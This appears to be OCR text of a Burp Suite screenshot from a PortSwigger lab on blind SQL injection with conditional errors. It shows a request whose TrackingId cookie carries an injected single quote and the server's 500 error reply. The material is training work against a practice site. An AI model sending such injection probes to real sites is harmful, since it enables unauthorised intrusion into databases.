 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a9b00b5044f0bea801d084300f400ed.web-security-academy.net
3 Cookie: TrackingId=jrzLfHtbkvl9FSlo'; session=Ro3djW6zpq4X0DltfdbQQKON7gMF8MzW
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a9b00b5044f0bea801d084300f400ed.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>